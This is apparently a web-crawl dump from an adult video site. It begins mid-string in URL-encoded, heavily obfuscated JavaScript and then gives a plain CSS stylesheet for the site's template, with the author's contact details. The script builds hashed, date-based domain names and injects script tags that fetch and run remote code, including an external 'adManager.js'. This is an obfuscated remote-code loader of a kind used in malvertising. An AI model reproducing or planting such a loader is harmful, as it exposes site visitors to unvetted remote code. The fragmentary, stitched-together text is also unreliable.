CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/css
request_url: http://pornolomka.in/templates/Default/style/styles.css
body_size: 16543
content:
/*
Author:			redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */

@import "reset-settings.css" all;

h1, h2, h3, .s-info, .pnext, .menu-show, .prem li a, .login-show, button, 
.pprev, .pnext, .side-t, .add-com {font-family: 'PT Sans Narrow', sans-serif; font-weight:normal;}
.search-show, .menu-show, .premium-link, .login-show, .search-box button, .pprev, .pnext, .show-side-but {background:url(../images/sprite.png) no-repeat;}
.s-img img, .top-item img, .rel-img img {width:100%; min-height:100%;}
.top-item, .top-title, .s-title
{
	-webkit-transition: all .6s;
	-o-transition: all .6s;
	-ms-transition: all .6s;
	transition: all .6s;
}

/* KARKAS
----------------------------------------------- */

.all-wrap {width:100%; position:relative;}
.all-wrap:before {content:""; position:absolute; left:0; top:0; z-index:10;
background:url(../images/bg.jpg) right top fixed no-repeat; width:50%; height:100%;}
.wrapper {width:100%; max-width:1000px; min-height:1000px; margin:0 auto;
background-color:#fff; box-shadow:0 0 20px 0 rgba(0,0,0,0.3); position:relative; z-index:20;}
.header, .footer {height:70px; box-shadow:0 10px 20px -10px rgba(0,0,0,0.5); border-bottom:1px solid #f0f0f0;
position:relative; z-index:100; padding:0 255px 0 20px; background-color:#507299;}
.header:before, .footer:before {content:""; position:absolute; right:0; top:0; z-index:10;
width:235px; height:100%; background-color:#edeef0;}
.cont-wrap {padding:0 235px 0 0; position:relative; z-index:50;}
.content {width:100%; padding:30px 0;}
.sidebar {margin-right:-235px; width:215px; position:relative; z-index:20; padding:30px 20px 0px 0;}
.cont-wrap:before {content:""; position:absolute; right:0; top:0; z-index:10;
width:235px; height:100%; background-color:#edeef0;}
.footer {box-shadow:0 -10px 20px -10px rgba(0,0,0,0.5); border-top:1px solid #f0f0f0;}

/* SHAPKA I MENU
----------------------------------------------- */

.logo {width:200px; height:100%; background:url(../images/logo.png) no-repeat;
position:fixed; left:0; top:0; display:block;}

.search-b {height:70px; background-color:#424343; display:none; padding:20px 20px;}
.search-show {height:50px; width:40px; cursor:pointer;}
.search-show:hover {background-position:-43px 0;}

.menu-show {display:inline-block; height:50px; margin:20px 0 0 20px; cursor:pointer; background-position:0 -58px;
background-color:#ffffff; padding:0px 20px 0 60px; font-size:20px; line-height:50px;}
.menu-show:hover {background-position:-86px 0;}

.menu-wrap {position:absolute; left:0; top:70px; z-index:100; display:none;
width:100%; height:auto; padding:20px 0 20px 20px; background-color:#424343;}
.menu-wrap ul {float:left; width:80%; margin-right:10px;}
.menu-wrap ul li a {background-color:#909090; color:#fff; font-weight:bold; display:block;
border-radius:3px; margin-bottom:7px; padding:7px 10px;}


.prem { margin-top:10px;}
.prem li {display:inline-block; font-size:18px;}
.prem li a {line-height:50px; padding:0 20px; height:50px; display:inline-block;}
.premium-link {border-radius:5px; background-position:0 -119px; text-shadow:0 1px 0 #cccccc; color:#fff;}
.premium-link:hover {background-position:0 -242px; color:#fff;}

.login-show {display:inline-block; height:50px; width:195px; cursor:pointer; background-position:0 -181px;
background-color:#ffffff; padding:0px 20px 0 75px; font-size:18px; line-height:50px; 
position:absolute; top:10px; right:20px; z-index:20;}
.login-show:hover, .prem li a:hover { text-decoration:underline;}

.search-box {width:100%; position:relative;}
.search-box input {width:100%; height:30px; border-radius:5px; line-height:30px; padding:0 20px 0 140px;}
.search-box button {border-radius:5px; background-position:0 -119px; text-shadow:0 1px 0 #cccccc; color:#fff;
font-size:18px; position:absolute; left:0; top:0; height:30px; line-height:30px; padding:0 40px;}


/* SHORT STORY
----------------------------------------------- */

.short-wrap {width:29.4%; margin-left:3%; margin-bottom:20px; display:block;}
.s-img {height:170px; overflow:hidden; position:relative;}
.s-title {width:100%; height:100%; position:absolute; left:0; top:0; z-index:10;
background-color:rgba(0,0,0,0.4); color:#fff;}
.s-title h2 {font-size:16px; margin:10px; margin-top:50%; line-height:18px; height:40px; overflow:hidden;}
.short-wrap:nth-child(2n) .s-title {background-color:rgba(244,24,244,244);}
.short-wrap:nth-child(3n) .s-title {background-color:rgba(244,24,244,244);}
.short-wrap:nth-child(6n) .s-title {background-color:rgba(0,0,0);}
.short-wrap:nth-child(5n) .s-title {background-color:rgba(216,38,85,0.5);}
.short-wrap:nth-child(4n) .s-title {background-color:rgba(237,123,35,0.5);}
.short-wrap:hover .s-title {opacity:0;}


/* SEO TEKST
----------------------------------------------- */

.desc-text {width:100%; margin:0 0 -30px 0; padding:20px; background-color:#edeef0;}
.desc-text h1 {font-size:20px; margin-bottom:10px;}
.desc-text h1 span {border-bottom:1px dashed #424343;}
.desc-text p {margin-bottom:10px; font-size:12px; line-height:16px; text-align:justify;}


/* PODVAL
----------------------------------------------- */

.footer p {width:100%; padding:20px 0 15px 0;}
.counts {position:absolute; top:19px; right:20px; width:220px; z-index:20; text-align:right;}
.counts li {display:inline-block; width:88px; height:31px; background-color:#8e8989; margin-left:10px;}
.wr-copyr {position:absolute; right:20px; bottom:5px; color:#8e8989; font-size:11px; text-decoration:underline; z-index:20;}
.wr-copyr:hover {color:#000; text-decoration:underline;}


/* SIDEBAR I TOPNEWS
----------------------------------------------- */

.show-side-but {display:none; height:40px; margin-bottom:20px; background-color:#414243; background-position:0 -55px;
cursor:pointer; line-height:40px; font-size:14px; padding:0 20px 0 40px; color:#fff;}
.show-side-but:hover { background-position:-86px 3px;}

.side-box {min-height:100px; margin-bottom:20px;}
.side-t {height:50px; line-height:50px; padding:0 20px; font-size:18px; margin-bottom:10px;
background-color:#f6f6f6; border-radius:5px;}

.top-item {display:block; overflow:hidden; height:80px; position:relative; margin-bottom:5px;}
.top-title {position:absolute; left:0; top:0; width:100%; height:100%;
background-color:rgba(0,0,0,0.4); opacity:1;}
.top-title p {color:#fff; font-weight:bold; padding:10px; position:absolute; bottom:10px; left:0;
height:40px; overflow:hidden;}
.top-item:hover {height:130px;}
.top-item:hover .top-title {opacity:0;}


/* FULL STORY
----------------------------------------------- */

.full-story { position:relative; padding:0 20px;}
.full-title { text-align:left; margin:-30px -20px 20px -20px; border-left:5px solid #424343; background-color:#f6f6f6;
padding:20px 20px; position:relative;}
.full-title h1 {display:block; text-transform:uppercase; font-size:24px; color:#424343;}

.addfavorit { opacity: 1; position:absolute; right:5px; bottom:-25px; z-index:100;}
.addfavorit:hover { opacity: 0.8 }
.iedit { position:absolute; right:30px; bottom:-25px; z-index:100;}
.iedit * { cursor: pointer; height: 17px; width: 17px;}
.iedit .thd { background-image: url("../dleimages/editstore.png"); display:inline-block;}

.video-wrp {margin-bottom:0px;}

.video-box {background-color:#edeef0; margin:0 -20px; padding:20px;}
.v-player {height:400px;}
.v-player embed, .v-player object, .v-player video, .v-player iframe, .v-player frame {width: 100% !important; height:100% !important;}

.v-info { margin-bottom:20px; padding:0 130px 0 0; position:relative;}
.v-cat {display:inline-block; float:left; margin-left:20px;}
.v-time {width:100px; display:inline-block; float:left;}
.v-cat a, .v-time b {color:#000; font-weight:bold;}
.v-time b {display:inline-block; background-color:#fff; border-radius:3px; padding:0 5px;}
.v-cat a {text-decoration:underline;}
.v-cat a:hover {text-decoration:none;}
.v-rate {display:inline-block; position:absolute; right:0px; top:0px;}

.video-desc {margin-bottom:20px;}
.full-text {line-height:18px; font-size:13px;}
.full-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #f6f6f6;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:underline; color:#C9070A;}
.full-text a:visited {text-decoration:underline; color:#D005C9;}
.full-text ul li {list-style:disc; margin-left:40px;}


/* POHOZHIE
----------------------------------------------- */

.related-wrap {margin:0px 0 30px 0;}
.rel-head { text-align:left; border-left:5px solid #424343; background-color:#f6f6f6;
padding:20px 20px; margin-bottom:20px;}
.rel-head h2 {font-size:22px;}
.rel-item {float:left; width:29.4%; margin-left:3%; margin-bottom:15px; display:block;}
.rel-img {height:140px; overflow:hidden; margin-bottom:5px; border:5px solid #f6f6f6; border-radius:5px;
box-shadow:0 0 0 1px #ccc;}
.rel-item p {font-weight:bold; height:30px; overflow:hidden;}
.rel-item:hover .rel-img {border-color: #FC0;}


/* KOMMENTARII
----------------------------------------------- */

.add-com {height:50px; line-height:50px; padding:0 20px; }
.add-com b {display:inline-block; font-size:18px; cursor:pointer; padding:0 20px; font-weight:normal;}
#addcform {background-color:#edeef0; display:none;}
.comments-wrp {margin:20px 0; padding:0 20px;}

.com-item {margin-bottom:20px; padding:0 0 0 100px;}
.com-av {width:80px; height:80px; margin-left:-100px; border:5px solid #f6f6f6; border-radius:5px;
box-shadow:0 0 0 1px #ccc;}
.com-av img {width:100%; height:100%;}
.com-text {width:100%;}
.com-info {}
.com-info ul li {float:left; display:inline-block; margin-right:20px;}
li.reply {float:right !important; margin-right:0 !important;}
.reply a {display:inline-block; padding:3px 5px; background-color:#F90; color:#fff; 
border-radius:3px; font-weight:bold;}
.com-body {font-size:12px; line-height:16px; margin:10px 0; background-color:#f6f6f6; border:1px solid #CCC; 
padding:10px;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; border-top:1px dashed #666; color:#666;
padding-top:10px; margin-top:15px;}
.com-edit {text-align:right;}
.com-edit ul li {display:inline-block; margin-left:15px; font-size:11px;}
.com-edit a {color:#C00; text-decoration:underline;}
.com-edit a:hover {text-decoration:none;}

.mass_comments_action { height: 1%; text-align: right; padding:15px 20px; margin:0; background-color: #f0f0f0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }

/* LOGIN
----------------------------------------------- */
.overlay {display: none; position: fixed; top: 0; bottom: 0; right: 0; left: 0; z-index: 8888;
width: 100%; height: 100%; background-color: rgba(61, 188, 223, 0.6); }
.close{cursor: pointer; margin: 3px; position: absolute; right: 5px; top: 5px; 
width: 31px; height: 31px; background-position: 0 -208px;}
#loginbox { background: #fff; padding: 40px; width: 450px; margin-left: -225px; min-height: 150px;
 position: absolute; z-index: 9999; left: 50%; top: 20%; line-height:normal; border:10px solid #3dbcdf;}
li.lfchek input, li.lfchek label {display:inline-block !important;}
.close:hover {}

.not-logged .f_input { font-size: 1.2em; padding: 10px; width: 100%; height: 40px;}
#loginbox form { margin: 0 }
.register-but {background-color:#3dbcdf; display:inline-block; padding:5px 20px; color:#FFF;
font-weight:bold; position:absolute; left:5px; top:5px; border-radius:5px;}
.register-but:hover {color:#FC0;}
.not-logged li { margin-bottom: 1em }
.not-logged li label { display: block; margin-bottom:5px; color:#000; }
.submitter { background-color:#f0f0f0; margin:0 -40px -40px -40px; height:70px; text-align:center;}
.submitter button {margin-left2:145px;}

.avatar { display: block; width: 80px;  }
.avatar img { width: 100%;box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22); border:5px solid #FFF;}
.avaprof { background-color:#f0f0f0; margin:-40px -40px 20px -40px; padding:40px 40px 20px 40px;}
.profbox {margin-left:20px;}
.profbox h3 {display:block; font-size:18px; margin:0 0 10px; color:#000;}
.logout-but {display:inline-block; padding:3px 5px; font-size:14px; background-color:#FFF; 
border-radius:3px; margin-left:20px;}
.avaprof ul li {display:inline-block; margin-right:5px;}
.avaprof ul li a {display:inline-block; padding:10px; color:#FFF; font-weight:bold;}
.logprof {background-color:#3dbcdf;}
.logadm {background-color:#FC0;}
.logmenu {width:50%; display:block;}
.logmenu li a {display:block; padding:5px 10px; margin:0 5px 5px 0; background-color:#f6f6f6; color:#000; border-radius:3px;}
.logmenu li a:hover {background-color: #3dbcdf; color:#FFF;}

/* GO TOP BUTTON */

#gotop{position:fixed;width:40px;height:50px;left:10px;bottom:0px;display:block;
background:url('../images/gotop.png') no-repeat;z-index:9998;display:none;}
	
		
/* RESIZE
----------------------------------------------- */

@media screen and (max-width: 1500px) {
.all-wrap:before { background-position:-130px 0;}
.logo {width:150px; background-size:100% auto; top:20px;}
}
@media screen and (max-width: 1300px) {
.all-wrap:before { background-position:-130px 0;}
}
@media screen and (max-width: 1220px) {
.all-wrap:before { background-image:none;}
.logo { position:relative; width:100%; height:70px; background:url('../images/logo-top.png') center top no-repeat;
background-size:auto; top:0;}	
}
@media screen and (max-width: 800px) {
.s-img {height:140px;}
.s-title h2 {margin-top:25%;}
.menu-wrap ul {width:23%;}
#gotop {display:none; left:auto; right:0;}

.bottom-nav {height:40px; line-height:40px;}
.navigation a, .navigation span {width:30px;}
.navigation span {width:40px;}
.pprev, .pnext {width:70px; font-size:16px;}
.pprev {right:71px;}
.navigation {font-size:12px; }

.show-side-but {display:block;}
.cont-wrap {padding:0 50px 0 0; overflow:hidden;}
.cont-wrap:before {width:50px; height:100%;}
.sidebar {margin-right:-235px;}

.cont-wrap.show-side {padding:0 50px 0 0;}
.cont-wrap.show-side:before {width:235px; height:100%;}
.cont-wrap.show-side .sidebar { margin-right:-50px;}
.cont-wrap.show-side .content { margin-left:-185px;}
.sidebar .side-box { position:relative; right:-80px;}
.cont-wrap.show-side .sidebar .side-box { left:0;}

.header {padding:0 70px 0 20px;}
.header:before {width:50px;}
.login-show {width:50px; overflow:hidden; right:0; padding:0; text-indent:-500px;}

.full-title h1, .rel-head h2 {font-size:18px;}
.v-cat {margin-left:10px;}
.rel-img {height:120px;}
}
@media screen and (max-width: 650px) {
.prem li {font-size:16px;}
.prem li a {padding:0 10px;}

.short-wrap, .rel-item {width:45%;}
.s-img, .rel-img {height:140px;}
.s-title h2 {margin-top:25%;}

.bottom-nav {height:30px; line-height:30px;}
.navigation a, .navigation span {width:20px;}
.navigation span {width:30px;}
.pprev, .pnext {width:50px; font-size:14px;}
.pprev {right:51px;}
.navigation {font-size:12px; }

.footer {padding:0 20px; height:auto;}
.footer:before {width:1px;}
.counts, .wr-copyr {display:none;}

.full-text {line-height:14px; font-size:12px;}
.v-player {height:350px;}
}
@media screen and (max-width: 550px) {
.menu-wrap ul {width:30%;}
.prem {position:absolute; right:20px; top:-70px;}
.prem.hide-prem {display:none;}
.logo { width:300px; background-size:100% auto; background-position:0 10px;}

.desc-text h1 {font-size:16px;}
.desc-text p {margin-bottom:5px; font-size:11px; line-height:14px;}

#searchsuggestions { width: 300px; }
	
}
@media screen and (max-width: 500px) {
.prem li:first-child {display:none;}

.short-wrap, .rel-item {width:100%; float:none; padding:0 20px; margin-left:0;}
.s-img, .rel-img {height:160px;}
.s-title h2 {margin-top:20%;}

.desc-text h1 {font-size:16px;}
.desc-text p {margin-bottom:5px; font-size:11px; line-height:14px;}

